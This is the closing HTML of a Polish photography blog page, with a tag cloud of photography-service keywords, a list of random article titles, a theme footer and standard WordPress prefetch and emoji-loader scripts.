<a href="https://www.fotomelcer.com.pl/zagadnienie/fotograf-bydgoszcz/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 12.666666666667pt;" aria-label="fotograf Bydgoszcz (8 elementów)">fotograf Bydgoszcz</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-biznesowa/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12.666666666667pt;" aria-label="fotografia biznesowa (8 elementów)">fotografia biznesowa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-eventowa-warszawa/" class="tag-cloud-link tag-link-54 tag-link-position-12" style="font-size: 8pt;" aria-label="fotografia eventowa warszawa (6 elementów)">fotografia eventowa warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-koncertowa/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 22pt;" aria-label="fotografia koncertowa (13 elementów)">fotografia koncertowa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-mody-krakow/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="fotografia mody kraków (8 elementów)">fotografia mody kraków</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-slubna-bydgoszcz/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 10.333333333333pt;" aria-label="fotografia ślubna bydgoszcz (7 elementów)">fotografia ślubna bydgoszcz</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-slubna-gdansk/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 18.733333333333pt;" aria-label="Fotografia ślubna gdańsk (11 elementów)">Fotografia ślubna gdańsk</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-slubna-minsk-mazowiecki/" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 18.733333333333pt;" aria-label="fotografia ślubna mińsk mazowiecki (11 elementów)">fotografia ślubna mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotograf-produktowy/" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="fotograf produktowy (7 elementów)">fotograf produktowy</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotograf-slubny-bydgoszcz/" class="tag-cloud-link tag-link-8 tag-link-position-19" style="font-size: 15pt;" aria-label="fotograf ślubny bydgoszcz (9 elementów)">fotograf ślubny bydgoszcz</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/greenbox-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="greenbox warszawa (7 elementów)">greenbox warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kamerzysta-lublin/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 18.733333333333pt;" aria-label="kamerzysta lublin (11 elementów)">kamerzysta lublin</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kamerzysta-lodz/" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 10.333333333333pt;" aria-label="kamerzysta łódź (7 elementów)">kamerzysta łódź</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kurs-fotografii-online/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 15pt;" aria-label="kurs fotografii online (9 elementów)">kurs fotografii online</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/kurs-fotografii-warszawa/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 15pt;" aria-label="kurs fotografii Warszawa (9 elementów)">kurs fotografii Warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/lustrzanki-cyfrowe-pentax/" class="tag-cloud-link tag-link-16 tag-link-position-25" style="font-size: 10.333333333333pt;" aria-label="lustrzanki cyfrowe pentax (7 elementów)">lustrzanki cyfrowe pentax</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/modelling-porady/" class="tag-cloud-link tag-link-39 tag-link-position-26" style="font-size: 12.666666666667pt;" aria-label="modelling porady (8 elementów)">modelling porady</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/monopod-selfie/" class="tag-cloud-link tag-link-47 tag-link-position-27" style="font-size: 12.666666666667pt;" aria-label="Monopod selfie (8 elementów)">Monopod selfie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/najtansze-studio-fotograficzne-krakow/" class="tag-cloud-link tag-link-15 tag-link-position-28" style="font-size: 18.733333333333pt;" aria-label="najtańsze studio fotograficzne kraków (11 elementów)">najtańsze studio fotograficzne kraków</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/nauka-fotografii/" class="tag-cloud-link tag-link-52 tag-link-position-29" style="font-size: 10.333333333333pt;" aria-label="nauka fotografii (7 elementów)">nauka fotografii</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/nietypowa-sesja-slubna/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="Nietypowa sesja ślubna (6 elementów)">Nietypowa sesja ślubna</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/plaza-fotografowanie/" class="tag-cloud-link tag-link-12 tag-link-position-31" style="font-size: 20.133333333333pt;" aria-label="plaża fotografowanie (12 elementów)">plaża fotografowanie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-dla-modelek/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="porady dla modelek (7 elementów)">porady dla modelek</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-fotograficzne/" class="tag-cloud-link tag-link-19 tag-link-position-33" style="font-size: 12.666666666667pt;" aria-label="porady fotograficzne (8 elementów)">porady fotograficzne</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-na-selfie/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="porady na selfie (8 elementów)">porady na selfie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/porady-z-modellingu/" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 15pt;" aria-label="porady z modellingu (9 elementów)">porady z modellingu</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/profesjonalna-fotografia/" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 18.733333333333pt;" aria-label="profesjonalna fotografia (11 elementów)">profesjonalna fotografia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/profesjonalny-film-slubny-minsk-mazowiecki/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 12.666666666667pt;" aria-label="profesjonalny film ślubny mińsk mazowiecki (8 elementów)">profesjonalny film ślubny mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/profesjonalny-fotograf-slubny-minsk-mazowiecki/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 15pt;" aria-label="profesjonalny fotograf ślubny mińsk mazowiecki (9 elementów)">profesjonalny fotograf ślubny mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/studio-fotograficzne-do-wynajecia/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="studio fotograficzne do wynajęcia (8 elementów)">studio fotograficzne do wynajęcia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/studio-fotograficzne-krakow-do-wynajecia/" class="tag-cloud-link tag-link-51 tag-link-position-40" style="font-size: 12.666666666667pt;" aria-label="Studio fotograficzne Kraków do wynajęcia (8 elementów)">Studio fotograficzne Kraków do wynajęcia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/studio-greenbox/" class="tag-cloud-link tag-link-38 tag-link-position-41" style="font-size: 16.866666666667pt;" aria-label="studio greenbox (10 elementów)">studio greenbox</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/warsztaty-fotograficzne-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-42" style="font-size: 20.133333333333pt;" aria-label="warsztaty fotograficzne Warszawa (12 elementów)">warsztaty fotograficzne Warszawa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/wideofilmowanie-krakow/" class="tag-cloud-link tag-link-17 tag-link-position-43" style="font-size: 18.733333333333pt;" aria-label="wideofilmowanie kraków (11 elementów)">wideofilmowanie kraków</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/zdjecia-w-ruchu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="zdjęcia w ruchu (7 elementów)">zdjęcia w ruchu</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/zdjecia-slubne-gdansk/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="zdjęcia ślubne gdańsk (9 elementów)">zdjęcia ślubne gdańsk</a></div>
</aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Random Posts</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/impreza-firmowa-pomysly-i-organizacja-udanego-wydarzenia-dla-pracownikow/" rel="bookmark">Impreza firmowa: Pomysły i organizacja udanego wydarzenia dla pracowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-dziecieca-uchwyt-radosc-i-spontanicznosc-na-zdjeciach-2/" rel="bookmark">Fotografia dziecięca: Uchwyt radość i spontaniczność na zdjęciach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-krajobrazowa-odkryj-piekno-przyrody-w-obiektywie/" rel="bookmark">Fotografia krajobrazowa: Odkryj piękno przyrody w obiektywie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/najlepsze-filtry-fotograficzne-dodatkowe-efekty-i-kreatywne-mozliwosci/" rel="bookmark">Najlepsze filtry fotograficzne: Dodatkowe efekty i kreatywne możliwości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-panoramiczna-rozszerzenie-horyzontow-i-przestrzeni/" rel="bookmark">Fotografia panoramiczna: Rozszerzenie horyzontów i przestrzeni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-krajobrazowa-w-lesie-odkrywaj-magie-i-spokoj-przyrody/" rel="bookmark">Fotografia krajobrazowa w lesie: Odkrywaj magię i spokój przyrody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/gitara-dla-5-latka-wprowadzenie-do-nauki-gry-na-gitarze-dla-najmlodszych/" rel="bookmark">Gitara dla 5-latka: Wprowadzenie do nauki gry na gitarze dla najmłodszych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-mody-wyraz-styl-i-elegancje-na-zdjeciach-2/" rel="bookmark">Fotografia mody: Wyraź styl i elegancję na zdjęciach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/rodzaje-kursow-fotograficznych-warsztaty-fotografii-warszawa-kurs-fotografii-online/" rel="bookmark">Rodzaje kursów fotograficznych. Warsztaty fotografii Warszawa, kurs fotografii online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/packshoty-czym-sa-tego-typu-zdjecia-produktowe/" rel="bookmark">Packshoty &#8211; czym są tego typu zdjęcia produktowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-odziezy-popularne-rodzaje-zdjec-w-sklepach-internetowych/" rel="bookmark">Fotografia odzieży. Popularne rodzaje zdjęć w sklepach internetowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-mody-tworz-piekno-i-styl-na-zdjeciach/" rel="bookmark">Fotografia mody: Twórz piękno i styl na zdjęciach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/jak-fotografowac-sporty-ekstremalne-adrenalina-i-dynamika-w-obiektywie-2/" rel="bookmark">Jak fotografować sporty ekstremalne: Adrenalina i dynamika w obiektywie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/najlepsze-techniki-kompozycji-w-fotografii-tworz-harmonie-i-rownowage-w-kadrze/" rel="bookmark">Najlepsze techniki kompozycji w fotografii: Twórz harmonię i równowagę w kadrze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/zespoly-muzyczne-na-wesele-wyszukaj-odpowiednia-oprawe-muzyczna-na-twoj-wielki-dzien/" rel="bookmark">Zespoły muzyczne na wesele: Wyszukaj odpowiednią oprawę muzyczną na Twój wielki dzień</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/rodzaje-fotografii-fotograf-produktowy-i-fotografia-biznesowa-bydgoszcz/" rel="bookmark">Rodzaje fotografii. Fotograf produktowy i fotografia biznesowa Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/jak-zrobic-dobre-zdjecia-slubne-w-kosciele/" rel="bookmark">Jak zrobić dobre zdjęcia ślubne w kościele?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-koncertowa-odkryj-emocje-i-energie-na-scenie/" rel="bookmark">Fotografia koncertowa: Odkryj emocje i energię na scenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/jak-rozpoczac-przygode-z-fotografia-poradnik-dla-poczatkujacych/" rel="bookmark">Jak rozpocząć przygodę z fotografią: Poradnik dla początkujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-nocna-odkryj-magie-i-tajemnice-w-swietle-ksiezyca-2/" rel="bookmark">Fotografia nocna: Odkryj magię i tajemnicę w świetle księżyca</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-krajobrazowa-w-gorach-odkrywanie-majestatycznych-szczytow/" rel="bookmark">Fotografia krajobrazowa w górach: Odkrywanie majestatycznych szczytów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Dumnie wspierane przez WordPressa				</a>
				<span class="sep"> | </span>
				Szablon: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fotomelcer.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fotomelcer.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
